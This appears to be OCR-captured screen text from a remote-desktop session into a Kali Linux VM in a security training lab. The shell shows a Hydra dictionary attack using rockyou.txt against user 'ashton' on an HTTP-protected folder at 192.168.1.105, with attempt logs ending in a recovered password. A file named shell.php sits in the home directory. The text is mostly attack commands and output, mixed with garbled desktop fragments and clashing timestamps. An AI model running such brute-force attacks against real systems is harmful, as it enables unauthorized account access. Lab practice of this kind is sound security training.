 ml-lab-767fc4d7-36de-4336-9920-54d1b543bf21.westus.cloudapp.azure.com:63462 - Remote Desktop
Recycle Bin
Google Chrome
Kibana
Visual Studio Code
Hyper-V Manager
Kali on ML-REFVM-684427 - Virtual Machine Connection
File Action Media Clipboard View Help
401 Unauthorized - Mozi... Shell No. 3 05:05 PM
Shell No. 3
File Actions Edit View Help
Shell No. 1 Shell No. 2 Shell No. 3
root@Kali:~# pwd
/root
root@Kali:~# ls
Desktop Documents Downloads Music Pictures Public shell.php Templates Videos
root@Kali:~# ls Documents
root@Kali:~# ls /Documents
ls: cannot access '/Documents': No such file or directory
root@Kali:~# ls Documents/
root@Kali:~# ls Downloads/
rockyou.txt
root@Kali:~# hydra -l ashton -P rockyou.txt -s 80 -f -vV 192.168.1.105 http-get /company_folders/secret_folder
Type here to search 12:05 AM
7/12/2021
Type here to search 88°F 7:05 PM
7/11/2021 22
ml-lab-767fc4d7-36de-4336-9920-54d1b543bf21.westus.cloudapp.azure.com:63462 - Remote Desktop
Kali on ML-REFVM-684427
Mozilla Firefox Shell No. 3 07:52 PM
Shell No. 3
File Actions Edit View Help
Shell No. 1 Shell No. 2 Shell No. 3
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "wildflower" - 10104 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "wallpaper" - 10105 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "vaseline" - 10106 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "vaquita" - 10107 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "twinkletoes" - 10108 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "trixie1" - 10109 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "toosexy" - 10110 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "teixeira" - 10111 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "simran" - 10112 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "sherwood" - 10113 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "shelton" - 10114 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "sex123" - 10115 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "rebela" - 10116 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "pocket" - 10117 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "patriot" - 10118 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "pallmall" - 10119 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "pajaro" - 10120 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "murillo" - 10121 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "montes" - 10122 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "meme123" - 10123 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "meandu" - 10124 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "march6" - 10125 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "madonna1" - 10126 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lindinha" - 10127 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "leopoldo" - 10128 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laruku" - 10129 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lampshade" - 10130 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lamaslinda" - 10131 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lakota" - 10132 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laddie" - 10133 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "krizia" - 10134 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kolokoy" - 10135 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kodiak" - 10136 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kittykitty" - 10137 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kiki123" - 10138 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "khadijah" - 10139 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10140 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 of 14344399 [child 3] (0/0)
[80][http-get] host: 192.168.1.105 login: ashton password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-07-09 19:46:59
root@Kali:~/Downloads#
Type here to search 76°F 3:52 AM
7/10/2021 9